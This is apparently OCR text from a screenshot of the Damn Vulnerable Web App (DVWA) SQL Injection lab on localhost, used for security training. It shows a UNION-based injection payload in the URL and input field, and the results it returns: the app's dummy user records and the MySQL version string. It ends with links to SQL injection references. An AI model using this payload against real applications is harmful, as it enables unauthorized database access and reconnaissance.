 Damn Vulnerable Web App (DVWA) v1.8 :: Vulnerability: SQL Injection - Mozilla Firefox
Es
14:15
Restore Session
Damn Vulnerable W...
localhost/dvwa/vulnerabilities/sqli/?id=%25'+or+0%3D0+union+select+null%2Cversion()+%23&Sub
Search
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: %' or 0=0 union select null,version() #
First name: admin
Surname: admin
ID: %' or 0=0 union select null,version() #
First name: Gordon
Surname: Brown
ID: %' or 0=0 union select null,version() #
First name: Hack
Surname: Me
ID: %' or 0=0 union select null,version() #
First name: Pablo
Surname: Picasso
ID: %' or 0=0 union select null,version() #
First name: Bob
Surname: Smith
ID: %' or 0=0 union select null,version() #
First name:
Surname: 5.5.47-0ubuntu0.14.04.1
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/